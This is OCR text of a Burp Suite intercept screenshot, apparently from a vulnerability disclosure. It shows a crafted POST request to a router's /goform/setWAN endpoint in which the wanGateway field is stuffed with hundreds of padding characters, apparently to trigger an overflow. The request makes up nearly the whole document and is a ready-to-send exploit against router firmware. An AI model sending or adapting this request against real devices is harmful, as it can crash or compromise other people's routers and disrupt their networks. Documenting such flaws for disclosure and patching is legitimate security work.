 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWAN HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 189
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=wifiRelay&wifiRelayType=disabled&module2=wanBasicCfg&wanType=static&
wanPPPoEUser=&wanPPPoEPwd=&wanIP=1.1.1.1&wanMask=255.255.255.0&wanGateway=
1.1.1.200000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000&
wanDns1=1.1.1.1&wanDns2=2.2.2.2
? Search... 0 matches